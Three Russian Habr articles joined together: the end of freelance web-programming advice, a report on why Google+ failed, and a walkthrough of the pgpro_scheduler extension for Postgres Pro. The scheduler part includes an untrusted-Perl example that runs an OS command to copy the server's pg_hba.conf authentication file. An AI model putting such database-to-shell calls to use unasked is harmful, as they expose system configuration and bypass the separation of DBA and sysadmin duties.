* **Мелкие хаки и модули к популярным цмс системам**. Эта работа очень хорошая, вы сможете быстро собрать вокруг себя постоянных клиентов которым нужно поддерживать сайты. А вот к минусам относится отсутствие роста. Цмс для домохозяек не отличаются качеством кодинга, а значит вас ожидает постоянное общение с быдло-кодом и генераци оного. Это затормозит ваш профессиональный рост. В любой работе допускаются ошибки, даже в мелкой. Второй недостаток это накопление и сложность выявления ошибок в ваших работах. Вы можете захлебнуться в этом. Ведь вы же не исчезаете после получения денег, а честно и бесплатно исправляете допущенные ошибки в коде. Да ещё и извиняетесь перед клиентом за каждую из них. Третий недостаток мелкого кодинга — это контингент в нём нуждающийся. Вам придётся привыкнуть, что вас будут одолевать с глупыми вопросами и просьбами. Чётвёртый недостаток это высокая ротация клиентов. Иными словами — много разговоров, но мало денег.
* **Парсинг**. Практически идеальная работа, несмотря на моральную подоплёку. Её много, она доминирует среди заказов. На текущий момент можно легко на русскоязычных биржах найти до 20-ти предложений в день. Огромные возможности по автоматизации работы. Всё зависит только от вас. Изучите curl, сокеты, библиотеки для парсинга html и конечно же регулярные выражения. Желательно не зацикливаться на php. Перед глазами есть много примеров фрилансеров, которые мелким парсингом зарабатывают не меньше московских офисных программеров любящих рассуждать о паттернах на собеседованиях.
* **Мелкие скрипты**. Формы, небольшие базы данных и прочая рутина за цену меньше 100$. Самое худшее из возможных направлений. Риск нарваться на неадекватного заказчика в зтой категории очень велик. А всё потому, что большинство заказов генерируют «домохозяйки», те самые, которые штампуют всё подряд от визитки до магазина на WordPress-е и Joomla. Напихав своё творение всем, что только можно достать в открытом доступе они бегут на биржу заказывать недостающий функционал. Беда в том, что их работа не сильно ценится, а значит за пару долларов они готовы будут вам вынести все мозги. Также к минусам можно отнести невозможность накапливать и совершенствовать готовые решения, Ваш профессиональный рост поначалу будет стремиться ввысь семимильными шагами, знания будут требоваться из самых разных областей, но эти знания начального уровня и поэтому в конечном итоге вы застопоритесь где-то по серединке и погрязнете в этом шлаке из говно-кода состряпанного за 10$ на скорую руку.
На этом выбор новичков заканчивается. Дальше от вас будет требоваться опыт программирования и отзывы на бирже.
##### Начинаем зарабатывать
* **Сайты под ключ или разработка модулей на опен-сорс движках**. В этом сегменте крутятся дизайнеры, которым нужен программист для реализации проектов. Также бедные веб-студии в ущерб своей репутации просят создать сайтик с помощью Joomla, натянув дизайн и немного допилив его. С этим направлением абсолютно не знаком, так
как избегал его как огня. Поэтому выскажу своё мнение, основанное на логике, а не опыте. Изучайте популярные движки: смотрите работа с каким из них доставляет вам удовольствие и дерзайте.
Если вы профессионально относитесь к своим обязанностям, то вокруг вас обязательно соберутся заказчики.
* **Написание мелких движков.** Если вы не ищете лёгких путей, то это ваш выбор. Придётся свыкнуться с мыслью, что быстрой отдачи вам получить не удастся. По мере профессионального роста у вас обязательно будут меняться взгляды на архитектуру и реализацию веб-приложений. И за каждую смену взглядов вам придётся платить своим временем или деньгами, что впрочем синонимы фриланса. Лучше всего работать с посредниками — небольшими веб-фирмами, которые будут сливать вам заказы от 200$ с нестандартный функционалом. Посредник берёт на себя общение с клиентом, составление ТЗ и зачастую является более обязательным и стабильным партнёром.
Частных заказчиков лучше избегать, иначе вы станете дознавателем, а ваша работа превратится в сплошные разговоры и составления ТЗ. За всё время моей работы мне встретилась мизерная доля заказчиков, которые знали, чего они хотят, остальные летали в облаках. Новый клиент — это всегда риск нарваться на неадекватного человека или мошенника. Распознать их поможет только ваш собственный опыт общения.
* **Фреймворки.** В последние годы это направление постоянно растёт. Изучив один или несколько популярных фреймворков вы не только получите профессиональный рост, но также возможность поработать в команде над крупным проектом. Однако никогда не стоит забывать, что вы программируете на языке, а не на фреймворке. Ещё одна опасность фреймворков — вы решаете задачи, которые станут неактуальны с уходом этого фреймворка на пенсию. Не повторяйте ошибок jquery программистов, которые кода чистого в своей жизни не видели и подключают библиотеку, чтобы написать что-то вроде
`$('.btn').css('display','none');`
##### Общение с клиентом
Итак. Вы создали себе виртуальный рабочий образ и определились с фронтом будущих работ, что дальше?
* **Оценка работы.** Фрилансеры на удивление любят круглые цифры. Ты ему задачу, а он тебе через час выдаёт с умным видом 1000$. Вероятность того, что фрилансер лентяй и цену назвал с потолка крайне высока и лично у меня такие суммы сразу вызывают подозрения. Поэтому важным пунктом фриланса является оценка работы. В основном оценивают часы работы. Стоимость часа обычно колеблется от 3$ до 35$ в зависимости от опыта и жадности. Количество часов высчитывается исходя из ТЗ. Тут вам может помочь только собственный опыт. Я разбиваю проект на страницы и блоки. Для каждого блока ставлю ориентировочное время исполнения в минутах( вот тут-то мы видим реальную необходимость для применения всяких тайм-менеджеров). К полученной сумме я прибавляю некоторое количество часов на разговоры с клиентом и отладку проекта. Полученную сумму умножаем на стоимость одного часа работы и результат выдаём клиенту. Для полноты картины можно ещё сбросить ему смету. Даже если цена будет больше, чем рассчитывал клиент, то спорить он будет вряд-ли. В лучшем случае предложит урезать часть функционала.
* **Предоплата.** Без предоплаты работать нельзя. Чем больше опыта будет у вас, тем больше просите предоплату. В идеале нужно требовать сразу все деньги за проект. уже. Это избавит вас от ненужного общения с заказчиком на тему финансов. Вы творческая личность и забивать голову финансовой рутиной вам не нужно. На заре своей работы я работал без предоплаты, с гордость заявлял об этом заказчикам и это безусловно мне помогало находить заказы. Проект разбивался на части и после реализации каждой из них клиент по задумке должен был перечислять часть денег. Но вот беда, вы сделали первую часть проекта, сидели неделю у монитора с 8 утра и до 10 вечера, отгрузили результат клиенту для тестирования и… и всё. День тишины, другой. Клиент ваш человек занятой и жадный. Одно качество его характера не позволяет ему оплатить работу без проверки, а другое выделить время на эту самую проверку. А как любой циник, он плевать хотел на вас с высокой колокольни и задержка его не волнует. Приступите ли вы к реализации следующей части проекта? Нет… Осознав, что в бюджете начинает образовываться дыра, вы возьмётесь за другой проект. А это в свою очередь чревато тратой огромного количества дополнительного времени. Ведь ваш жадный клиент не обманщик и через неделю он всё-равно проверит проект и возможно даже оплатит его, но обязательно урежет сумму, заметив ошибки. И вам придётся делать проект дальше, а все мысли за неделю простоя выветрились из головы, и приходится тратить время на восстановление памяти. Хуже того, у вас уже нет времени, на другом конце страны результатов вашей работы ждёт другой клиент. Подобные клиенты довольно частое явление. Поэтому при любой удобной возможности требуйте предоплату и как можно больше.
* **Оценка времени.** Замечаю, что многие люди, а программисты в особенности, страдают переоценкой своих сил. Смотришь на ТЗ, а в голове вертится «Да что там делать, мелочь» и называешь не подумав срок или ещё хуже, берёшь одну работу, другую, третью и не понимаешь, что коллапс времени близок. Кажется что всё вот-вот разрулится. А потом в лучшем случае приходится извиняться перед заказчиком. Чтобы этого не было, нужно вести чёткий лог работы. Вы должны быть в курсе: сколько вы способны потратить часов в день, в неделю. Каков ваш потенциал при форсмажоре. Очень важно уметь правильно оценить объём работ, это тоже приходит с опытом. Записывайте сколько потратили на ту или иную работу, потом анализируйте и делайте выводы.
* **Сроки.** Часто фрилансеры забывают оговорить сроки принятия проекта. Парадокс, но 50% моих клиентов принимают проекты дольше, чем я их делаю. Проблем нет пока вы не разобьёте проект на части с оплатой за каждый из выполненных частей. Фрилансер за человека не считается, ибо не защищён КОАПОМ поэтому взывать к людской совести как показывает практика бесполезно. Люди не хотят понимать, что они задерживают вам ЗП. Хотя я думаю, многие всё понимают и просто получают от этого удовольствие.
* **Выбор клиента.** Умеете программировать? Этого мало. Научитесь ещё общаться с людьми. Я долго учился, больше 4-х лет. А после отказался от этого неблагодарного дела. Как я уже писал выше, работать удобнее и безопаснее с посредниками. Фрилансера от обмана может спасти только его опыт. Не будьте беспечным и наивным. Не работайте на сервере клиента. Не работайте без предоплаты. Я вот сейчас пишу эту фразу, а сам ведь знаю, что в первое время придётся работать без предоплаты.
* **ТЗ.** Тут часто спорят нужно или нет ТЗ. Всё довольно просто — ТЗ это лишние расходы. Но это правило действует только со старыми, проверенными, адекватными клиентами, которые уверенны в вас, а вы уверенны в них. Если говорить о новых работодателях, то отсутствие ТЗ это проваленный проект. Сдачу его вы возлагаете на волю случая. Если вы думаете что ТЗ это ответ на все вопросы, то ошибаетесь. ТЗ просто позволяет вам сэкономить время, избавив от кучи ошибочных шагов. Но от неадекватного заказчика, который меняет свои желания каждый день вас это не спасёт. Ткнув его носом в ТЗ, вы получите сутяжничество и шантаж. Спорить из-за мелочей невыгодно именно вам, поэтому придётся проглотить обиду и продолжать работать себе в ущерб или тратить неоплачиваемое время на споры. Также вас элементарно могут поставить перед выбором: продолжить работу под дудку заказчика или идти лесом. При этом потраченное время вам никто не оплатит. Ещё хуже, на вас напишут жалобу. Отрицательный отзыв в портфолио фрилансера подобен смерти. Мало кто из заказчиков понимает, сколько сил и времени вкладывается в этот профиль. Рейтинг зарабатывается годами, а портится в один миг. Толку, что вы напишите отрицательный отзыв, если вам из принципа напишут гадостей в ответ и не важно напишут правду или соврут. Поэтому заключайте договор. Каждый фриланс-сайт это позволяет. Пусть сайт выступает посредником в вашем договоре.
* **Научитесь отказывать.** Если вас что-то не устраивает в клиенте, то лучше отказаться. Сделать это не так просто. Отказывайте чётко и вежливо. Напоследок дайте какой-нибудь банальный совет. Часто, клиент морально не готов к отказу и начинает сваливать диалог до уровня срача. Не стоит ввязываться в диалог, всё равно понимания вы не добьётесь, зато испортится настроение и рабочий настрой. Вам не важно, что последнее слово осталось не за вами, вы должны быть выше этого. Не пытайтесь объяснить клиенту причины. Адекватный человек просто попрощается и уйдёт, в худшем случае по-английски.
Всё выше описанное пройденный этап?
Значит я вам уже не советчик. Не забудьте поделиться с миром своим опытом, который поможет взрастить армию конкурентов ) | https://habr.com/ru/post/150512/ | null | ru | null |
# Инсайдеры рассказали, почему провалился Google+
Журналисты Business Insider [пообщались](http://www.businessinsider.com/what-happened-to-google-plus-2015-4?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed%3A+typepad%2Falleyinsider%2Fsilicon_alley_insider+%28Silicon+Alley+Insider%29) с рядом сотрудников Google, в том числе и бывших, и узнали их мнение относительно провала социальной сети Google+. Выяснилось несколько подробностей, которые можно назвать странными. Например, руководство настояло на том, чтобы сотрудники, занимавшиеся проектом Google+, находились в своеобразном «секретном положении» во избежание разглашения информации о текущем положении и планах развития социальной сети поискового гиганта. Мало того, специально для них был создан отдельный кафетерий «Cloud», куда доступ остальным сотрудникам Google, не занятым в проекте, был запрещён.
Тот факт, что активная аудитория Google+, не идёт ни в какое сравнение с аудиторией главного конкурента — Facebook — вряд ли может кем-то оспариваться. Блогер Кевин Андерсон подтверждает это следующими рассуждениями.
Существует [sitemap](http://www.gstatic.com/s2/sitemaps/profiles-sitemap.xml)-файл большого размера со ссылками на примерно 50 000 gz-архивов, каждый из которых содержит ссылки на пользовательские профили Google+ (файл поддерживается самой Google для поисковых целей). Выбрав один из архивов наугад, Андерсон подсчитал, что в нём 45 429 профилей. Умножив это число на общее число имеющихся архивов, он сделал вывод, что аудитория Google+ составляет примерно 2.2 миллиарда человек. Это число [совпадает](http://plus.miernicki.com/) с оценкой евангелиста Google+ Франсуа Бюфорта, которую тот изобразил в виде графика.
Из этого числа необходимо было выделить тех людей, которые проявили хотя бы какую-нибудь активность. Для этого Андерсон использовал простой shell-скрипт, выводящий список аккаунтов, владельцы которых поделились чем-нибудь у себя в профиле:
```
i=0;
time zcat sitemap-25007-of-50000.gz |
while read URL;
do i=$(( i + 1 ));
echo -e "$i: \c";
lynx -dump $URL | grep "hasn't shared anything" ||
echo "Not found";
done | tee log
```
Проанализировав таким образом 21 126 аккаунтов из выбранного архива, Андерсон подсчитал, что среди них только 9.22% действительно что-то расшарили. Выполнив соответствующую экстраполяцию, блогер оценил число активных пользователей социальной сети в примерно 6 миллионов человек. В целом же использование пользователями Google+ ограничивается двумя действиями: отправить комментарий на YouTube и изменить фотографию профиля.

Инсайдеры Google, давшие комментарии журналистам Business Insider, не стали спорить с цифрами и описали своё видение, почему социальная сеть «не выстрелила». Правда, мнения оказались довольно противоречивыми.
С одной стороны, какой-то бывший сотрудник Google полагает, что компания пыталась конкурировать с Facebook на её поле и слишком походить на неё. В какой-то степени эту мысль повторяет второй респондент, заявляя, что Google опоздала занять рынок, на котором уже царила компания Марка Цукерберга.
Также есть мысль о том, что социальный опыт Google+ оказался сложен для пользователей. Добавляя в друзья кого-то на Facebook, человек особо не задумывается над тем, какие именно последствия это может вызвать: другими словами, на самом деле мало кого волнуют вопросы приватности с тем, чтобы кто-то не увидел фото с приватной вечеринки. Возможно, идея кругов Google+ слишком сложна.
Ещё одной причиной отставания Google+ назвали её поздний приход на мобильные телефоны. Считается, что ориентированность на высококачественные фотографии, которые слишком долго будет загружать мобильный телефон, стала одной из причин неудачи социальной сети.
Официальные лица Google от комментариев по поводу статьи в Business Insider отказались. | https://habr.com/ru/post/378809/ | null | ru | null |
# Что умеет планировщик заданий в Postgres Pro
Планировщик заданий (scheduler) не во все времена считался обязательным инструментом в мире баз данных. Все зависело от назначения и происхождения СУБД. Классические коммерческие СУБД (Oracle, DB2, MS SQL) представить себе без планировщика решительно невозможно. С другой стороны, трудно вообразить потенциального пользователя MongoDB, который откажется от выбора этой модной NoSQL-СУБД из-за отсутствия планировщика. (Кстати, термин «планировщик заданий» в русском контексте СУБД употребляют, чтобы отличить его от планировщика запросов — query planner, мы же для краткости будем звать его здесь планировщиком).
PostgreSQL, будучи Open Source и впитав традиции сообщества с образом жизни DIY («сделай сам»), в наше время регулярно претендует на место как минимум заместителя коммерческой СУБД. Из этого автоматически следует, что PostgreSQL просто обязана иметь планировщик, и что этот планировщик должен быть удобен для администратора базы и для пользователя. И что желательно воспроизвести полностью функциональные возможности коммерческих СУБД, хотя неплохо было бы и добавить что-то свое.
Необходимость в планировщике очевиднее всего проявляется при работе с базой в промышленной эксплуатации. Разработчику, которому выделили сервер для экспериментов с БД, планировщик, в общем-то и ни к чему: если нужно, он сам, средствами ОС (cron или at в Unix) распланирует все необходимые операции. Но к рабочей базе его в серьезной фирме не подпустят на пушечный выстрел. Есть и важный административный нюанс, то есть уже не нюанс, а серьезная, если не решающая причина: администратор базы данных и сисадмин не просто разные люди с разными задачами. Не исключено, что они принадлежат к разным подразделениям компании, и, может быть, даже сидят на разных этажах. В идеале администратор базы поддерживает ее жизнеспособность и следит за ее эволюцией, а зона ответственности сисадмина — жизнеспособность ОС и сети.
Следовательно, у администратора базы должен быть инструмент для выполнения необходимого набора возможных работ на сервере. Недаром в материалах о планировщике Oracle сказано, что *«Oracle Scheduler отменяет необходимость использовать специфичные для разных платформ планировщики заданий ОС (cron, at) при построении БД-центричного приложения».* То есть админ базы может всё, тем более, что трудно себе представить админа Oracle, не ориентирующегося в механизмах ОС. Ему не надо каждый раз бежать к сисадмину или писать ему письма, когда требуются рутинные операции средствами ОС.
Вот требования к планировщику, типичные для коммерческих СУБД, таких как Oracle, DB2, MS SQL:
Планировщик должен уметь
* запускать работы по расписанию,
* контролировать выполнение работ, уметь снимать задания, если это необходимо,
* запускать задания в ограниченном промежутке времени (в окне),
* выстраивать последовательности заданий (следующее начинает выполняться после завершения предыдущего),
* уметь выполнить несколько запросов в одной транзакции,
* задание, определенное в одной БД, запускать на нескольких,
* использовать (основные) возможности ОС,
* оповещать администратора, если какие-то задания из расписания не были завершены,
* исполнять разовые задания.
Последний пункт как будто не очевиден: есть же немало других, штатных средств кроме планировщика, способных запускать разовые задания. Но речь идет о не совсем обычном режиме выполнения. Например, режиме detached job: мы говорим о задании, которое как бы отключается (на время или навсегда) от вызвавшего его процесса. Сделав работу, отключившийся процесс может вновь связываться с запустившим его процессом (послав ему сигнал об успешном или неудачном завершении), сообщить ему результат или записать результат (в файл или таблицу БД). Некоторые СУБД-планировщики умеют останавливать и запускать саму СУБД (мы такой задачи не ставили).
PostgreSQL и его агент
----------------------
Решать поставленные задачи можно по-разному: «вне» и «внутри» самой СУБД. Самая серьезная попытка сделать полнофункциональный планировщик — это pgAgent, распространяемый вместе с pgAdmin III/IV. В коммерческом варианте — в дистрибутиве EnterpriseDB — он интегрирован в графический интерфейс pgAdmin и может использоваться кроссплатформенно.
pgAgent умеет:
* запускать задания,
* запускать последовательности заданий, состоящих из SQL-скриптов (в т.ч. на разных БД) и/или shell/batch-скриптов,
* задавать нерабочие окна (например, НЕ совершать некоторое действие по выходным).
Этот планировщик работает как расширение PostgreSQL, но исполняет задания не «внутри» СУБД, а создавая собственных, «внешних» демонов.
У такого подхода есть недостатки. Среди них важные:
*Все задания, запущенные pgAgent, будут исполняться с правами пользователя, запустившего агента. SQL-запросы будут исполняться с правами пользователя, соединившегося с базой. Скрипты shell будут исполняться с правами пользователя, от имени которого запущен демон (или сервис в Windows) pgAgent. Поэтому для безопасности придется контролировать пользователей, которые могут создавать и запускать задания. Кроме того, пароль нельзя включать в строку конфигурации соединения (connection string), так как в Unix он будет виден в выводе команды ps и в скрипте старта БД, а в Windows будет хранится в реестре как незашифрованный текст.*
(из [документации pgAdmin 4 1.6](https://www.pgadmin.org/docs/pgadmin4/dev/using_pgagent.html#security-concerns)).
В этом решении pgAgent через заданные промежутки времени опрашивает сервер базы (поскольку информация о работах хранится в таблицах базы): нет ли в наличии работ. Поэтому, если по каким-то причинам агент не будет работать в момент, когда работа должна запуститься, она не запустится до тех пор, пока агент не заработает.
К тому же любое подключение к серверу расходует пул возможных соединений, максимальное количество которых определяется конфигурационным параметром max\_connections. Если агент порождает много процессов, а администратор не проявил должную бдительность, это может стать проблемой.
Создание планировщика целиком интегрированного в СУБД («внутри» СУБД) избавляет от этих проблем. И особенно удобно это тем пользователям, которые привыкли к минималистским интерфейсам для обращения к базе, таким как psql.
pgpro\_scheduler и его расписание
---------------------------------
В конце 2016 года в компании Postgres Professional приступили к созданию собственного планировщика, полностью интегрированного в СУБД. Сейчас он используется заказчиками и подробно документирован. Планировщик был создан как расширение (дополнительный модуль), получил название pgpro\_scheduler и поставляется в составе коммерческой версии Postgres Pro Enterprise начиная с первой же ее версии. Разработчик — *Владимир Ершов.*
При его установке в конфигурационных файлах СУБД надо не забыть включить в конфигурационный файл `shared_preload_libraries = 'pgpro_scheduler'`. Установив расширение `(CREATE EXTENSION pgpro_scheduler;)`, надо включить его строкой в конфигурационном файле (schedule.enabled = on) и дать перечислить, какие базы подпадут под действие планировщика (например `schedule.database = 'database1,database2'`).
С самого начала решено было создавать pgpro\_scheduler в современном стиле, органичном для компании — с записью конфигурации в JSON. Это удобно, например, для создателей Web-сервисов, которые смогут интегрировать планировщик в свои приложения. Но для не желающих использовать JSON, есть функции, принимающие параметры в виде обычных переменных. Планировщик поставляется вместе с дистрибутивом СУБД и он кросс-платформенный.
pgpro\_scheduler не запускает внешних демонов или сервисов, а создает дочерние по отношению к postmaster процессы background worker — фоновые процессы. Количество «рабочих» задается в конфигурации pgpro\_scheduler, но ограничивается общей конфигурацией сервера. На вход планировщика фактически поступают самые обычные команды SQL, без всяких ограничений, поэтому можно запускать функции на любых доступных Postgres языках. Если в структуру JSON входит несколько SQL-запросов, то они могут (при следовании определенному синтаксису) исполняться внутри единой транзакции:
`SELECT schedule.create_job('{"commands": [ "SELECT 1", "SELECT 2", "SELECT 3"], "cron": "23 23 \*/2 \* \*" }');`
это эквивалентно:
`SELECT schedule.create_job('{"commands": [ "SELECT 1", "SELECT 2", "SELECT 3"], "cron": "23 23 \*/2 \* \*","use\_same\_transaction": true}');`
а если каждый запрос в своей транзакции, то:
`SELECT schedule.create_job('{"commands": [ "SELECT 1", "SELECT 2", "SELECT 3" ], "cron": "23 23 \*/2 \* \*" }');` — то есть без последнего параметра, по умолчанию.
Допустим, во второй по списку команде произойдет ошибка (конечно, в `SELECT 2` она произойдет вряд ли, но вообразим себе какой-нибудь «стремный» запрос). В случае исполнения в одной транзакции все результаты откатятся, но в логе планировщика появится сообщение о крахе второй команды. То же сообщение появится и в случае исполнения раздельных транзакций, но результат первой будет сохранен (третья транзакция не будет исполнена).
При запуске pgpro\_scheduler всегда приступает к работе группа фоновых процессов-рабочих (background workers) со своей иерархией: один рабочий, в чине супервизора планировщика, контролирует рабочих в чине менеджеров баз данных — по одному на каждую базу данных, прописанную в строке конфигурации. Менеджеры, в свою очередь, контролируют рабочих, непосредственно обслуживающих задания. Супервизор и менеджеры довольно легкие процессы, поэтому если планировщик обслуживают даже десятки баз, это не сказывается на общей загрузке системы. И далее рабочие запускаются в каждой базе по потребностям в обработке запросов. В сумме они должны укладываться в ограничение СУБД max\_worker\_processes. Группа команд для мгновенного исполнения заданий пользуется ресурсами по-другому, но об этом позже.

*Рис.1 Основной режим работы pgpro\_scheduler*
`pgpro_scheduler` это расширение (extension) Postgres. Следовательно, оно устанавливается на конкретную базу данных. При этом создается несколько системных таблиц в схеме schedule, по умолчанию они не видны пользователю. База данных знает теперь 2 новых, специальных типа данных: cron\_rec и cron\_job, с которыми можно будет работать через SQL-запросы. Есть таблица-лог, которая не дублирует журнал СУБД. Информация об успешной или неуспешной работе заданий планировщика доступна только через функции расширения pgpro\_scheduler. Это сделано для того, чтобы один пользователь планировщика не знал о деятельности другого пользователя планировщика. Функции дают возможность избирательного просмотра лога, начиная с определенной даты, например:
`SELECT * from schedule.get_user_log() WHERE started > now() - INTERVAL '1 day';`
Создать задание, используя JSON, можно при помощи функции `schedule.create_job(data jsonb)`. В единственном аргументе этой функции передаётся объект JSONB с информацией о задании. Примеры будут дальше.
Этот объект может содержать следующие ключи, некоторые из которых могут быть опущены:
* name — имя задания;
* node — имя узла (на случай работы в архитектуре multimaster);
* command — набор SQL-запросов, которые будут выполнены, задаются в виде массива;
* run\_as — пользователь, от имени которого будут выполняться команды;
Возможны на выбор виды представления расписания: для тех, кто привык к cron — строка в стиле crontab, задающая график выполнения. Но можно воспользоваться rule — тогда расписание будет представлено в виде объекта JSONB (см. описание ниже). Еще один вариант: date — набор определённых дат, на которые запланировано выполнение команд. Их можно комбинировать, но хотя бы один вариант нужно задействовать. Выглядеть это будет, например, так: `"cron":"55 7 * * *"` — из примера, который можно увидеть ниже.
Кроме того есть еще немало полезных параметров, о которых можно прочитать в [документации](https://postgrespro.ru/docs/postgresproee/9.6/pgpro-scheduler.html). Среди них:
* start\_date и end\_date — начало и конец интервала, в котором возможно выполнение запланированной команды (может быть NULL);
* max\_instances — максимальное число экземпляров задания, которые могут быть запущены одновременно. 1 по умолчанию;
* max\_run\_time — определяет максимальную длительность выполнения задания. Задаётся в формате типа interval. Если это поле содержит NULL или не задано, время не ограничивается. Значение по умолчанию — NULL;
* onrollback — SQL-запрос, который будет выполняться при сбое основной транзакции. По умолчанию запрос не определён;
* next\_time\_statement — SQL-запрос, который будет выполнен для вычисления следующего времени запуска задания. Он должен обязательно возвращать значение в формате timestamp with time zone;
Расписание можно задать в виде строки в стиле crontab (ключ cron) или в виде объекта JSONB (ключ rule). Они могут содержать следующие ключи:
* minutes — минуты; массив целых чисел в диапазоне 0… 59;
* hours — часы; массив целых чисел в диапазоне 0… 23;
* days — дни месяца; массив целых чисел в диапазоне 1… 31;
* months — месяцы; массив целых чисел в диапазоне 1… 12;
* wdays — дни недели; массив целых чисел в диапазоне 0… 6 (0 — воскресенье);
* onstart — целое значение 0 или 1; если это значение равно 1, задание будет выполняться только один раз при запуске планировщика.
Задание может также быть запланировано на конкретную дату или на набор дат. То есть в принципе задание может быть одноразовым, хотя для одноразовых заданий можно использовать и специальный режим one-time job с другими вызовами функций.
*Схема 1. Иерархия процессов планировщика*
Поле `next_time_statement` может содержать SQL-запрос, который будет выполняться после основной транзакции для вычисления времени следующего запуска. Если этот ключ определён, время первого запуска задания будет рассчитано по методам, описанным выше, но следующий запуск будет запланирован на то время, которое вернёт этот запрос. Данный запрос должен вернуть запись, содержащую в первом поле значение типа timestamp with time zone. Если возвращаемое значение имеет другой тип или при выполнении запроса происходит ошибка, задание помечается как давшее сбой, и дальнейшее его выполнение отменяется.
Этот запрос будет выполняться при любом состоянии завершения основной транзакции. Получить состояние завершения транзакции в нём можно из переменной Postgres Pro Enterprise `schedule.transaction_state:`
* success — транзакция завершилась успешно
* failure — транзакция завершилась с ошибкой
Как видно даже из сокращенного описания, набор возможностей богат. Всего же функций, работающих с приложением pgpro\_scheduler около 40. Можно формировать задания, отменять их, смотреть их статус, фильтровать информацию о заданиях по пользователям и по другим критериям.
Один раз, зато без очереди
--------------------------
Как говорилось, есть еще важный класс задач для планировщика: формирование отдельных, непериодических заданий, использующих механизм one-time job. Если не задан параметр run\_after, то в этом режиме планировщик умеет приступать к выполнению задания сразу в момент поступления — с точностью до временного интервала опроса таблицы, в которую записывается задание. В текущей реализации интервал фиксирован и равен 1 секунде. background worker-ы запускаются заранее и ждут «под парАми» появления задания, а не запускаются по мере необходимости, как в режиме расписания. Их количество определено параметром schedule.max\_parallel\_workers. Соответствующее число запросов может обрабатываться параллельно.

*Рис.2 Режим one-time job.*
Основная функция, формирующая задание, выглядит так:
`schedule.submit_job(query text [options...])`
У этой функции есть, в соответствии с ее спецификой, о которой было в начале, тонкие настройки. Параметр max\_duration задает максимальное время исполнения. Если за отведенное время работа не сделана, задание снимается (по умолчанию время исполнения неограниченно). max\_wait\_interval относится не к времени работы, а к времени ожидания начала работы. Если СУБД не находит за этот промежуток времени «рабочих», готовых взяться за исполнение, задание снимается. Интересный параметр depends\_on задает массив работ (в режиме one-time), после завершения которых надо запустить данную работу.
Полезный параметр — `resubmit_limit` — устанавливает максимальное количество попыток перезапуска. Скажем, задание запускает процедуру, которая начинает высылать сообщение на почту. Почтовый сервер, однако, не торопится его принимать, и по таймауту или вообще из-за отсутствия связи процесс завершается, чтобы возобновиться вновь сразу или через заданное время. Без ограничения в resubmit\_limit попытки будут продолжаться до победного конца.
Приправы и десерты
------------------
В начале были упомянуты отсоединенные задания — detached jobs. В текущей версии процесс, запустивший одноразовое задание, влачит свое существование в ожидании результата. Накладные расходы на работу background worker невелики, останавливать его нет смысла. Важно, что исполнение или неисполнение задания не пройдет бесследно, о его судьбе мы сможем узнать из запроса к логу планировщика, доступного нам, а не только администратору базы. Это не единственный способ выследить транзакцию даже в случае ее отката: в Postgres Pro Enterprise работает механизм автономных транзакций, который можно использовать для тех же целей. Но в этом случае результат запишут в лог СУБД, а не в «личный» лог пользователя, запустившего планировщик.
Если пользователю планировщика понадобится запланировать или просто запустить некоторые команды ОС с теми правами, которые доступны ему внутри ОС, он может легко сделать это через планировщик, воспользовавшись доступными ему языками программирования. Допустим, он решил воспользоваться untrusted Perl:
`CREATE LANGUAGE plperlu;`
После этого в можно записать как обычный запрос такую, например, функцию:
`DO LANGUAGE 'plperlu' $$
system('cat /etc/postgresql/9.6/main/pg\_hba.conf > $HOME/conf\_tmp');
$$;`
Пример из жизни: 1. складирование неактуальных логов
----------------------------------------------------
Для начала упрощенный пример управления секциями (партициями) из планировщика. Допустим, мы разбили логи посещения сайта на секции по месяцам. Мы не хотим хранить на дорогих быстрых дисках секции двухлетней свежести и моложе, а остальные сбрасываем в другое табличное пространство, соответствующее другим, более дешевым носителям, сохраняя, однако, полноценные возможности поиска и других операций по всем логам (с не поделенной на секции таблицей такое невозможно). Используем удобные функции управления секциями в расширении pg\_pathman. В файле postgresql.conf должна быть строка shared\_preload\_libraries = 'pg\_pathman, pgpro\_scheduler'.
`CREATE EXTENSION pg_pathman; CREATE EXTENSION pgpro_scheduler;`
Конфигурируем:
`ALTER SYSTEM SET schedule.enabled = on;
ALTER SYSTEM SET schedule.database = 'test\_db';`
Баз может быть несколько. В этом случае они перечисляются через запятую внутри кавычек.
`SELECT pg_reload_conf();` — перечитать изменения в конфигурации, не перезапуская Postgres.
`CREATE TABLE partitioned\_log(id int NOT NULL, visit timestamp NOT NULL);`
Только что мы создали родительскую таблицу, которую будем разбивать на секции. Это дань традиционному синтаксису PostgreSQL, основанному на наследовании таблиц. Сейчас, в Postgres Pro Enterprise можно создавать секции не в 2 этапа (сначала пустую родительскую таблицу, потом задавать секции), а сразу определять секции. В данном случае мы воспользуемся удобной функцией pg\_pathman, позволяющей сначала задавать приблизительное количество секций. По мере заполнения нужные секции будут создаваться автоматически:
`SELECT create_range_partitions('partitioned\_log','visit', '2015-01-01'::date, '1 month'::interval, 10);`
Мы задали 10 начальных секций по одной на месяц, начиная с 1 янв. 2015. Заполним их каким-то количеством данных.
`INSERT INTO partitioned_log SELECT i, '2015-01-01'::date + 60*60*i*random()::int*'1 second'::interval visit FROM generate_series(1,24*365) AS g(i);`
Следить за количеством секций можно так:
`SELECT count(*) FROM pathman_partition_list WHERE parent='partitioned_log'::regclass;`
Запуская `INSERT`, «подкручивая» начальную дату и/или множители перед random, сделайте число секций немногим больше 24 (2 года).
Создаем каталог в ОС и соответствующее табличное пространство, куда будут складироваться устаревшие логи:
`CREATE TABLESPACE archive LOCATION '/tmp/archive';`
И, наконец, функцию, которую ежедневно будет запускать планировщик:
`CREATE OR REPLACE FUNCTION move\_oldest\_to\_archive(parent_name text, suffix text, tblsp_name text, months_hot int) RETURNS int AS
$$
DECLARE
i int;
part_rename_sql text;
part_chtblsp_sql text;
part_name text;
BEGIN
i=0;
FOR part_name IN SELECT partition FROM pathman_partition_list WHERE parent=parent_name::regclass and partition::text NOT LIKE '%'||suffix ORDER BY range_max OFFSET months_hot LOOP
i:=i+1;
part_rename_sql:=format('ALTER TABLE %I RENAME to %I', part_name, part_name||'\_'||suffix);
part_chtblsp_sql:=format('ALTER TABLE %I SET TABLESPACE %I', part_name, tblsp_name);
EXECUTE part_chtblsp_sql;
EXECUTE part_rename_sql;
RAISE NOTICE 'executed %, %',part_rename_sql,part_chtblsp_sql;
END LOOP;
RETURN i;
END;
$$ LANGUAGE plpgsql;`
Она принимает как параметры: название секционированной таблицы `(partitioned_log)`, суффикс, который прибавится к названию перемещенной секции `(archived)`, табличное пространство (archive) и количество месяцев — граница логов 1-й свежести (24).
Для разминки поставим одноразовое задание:
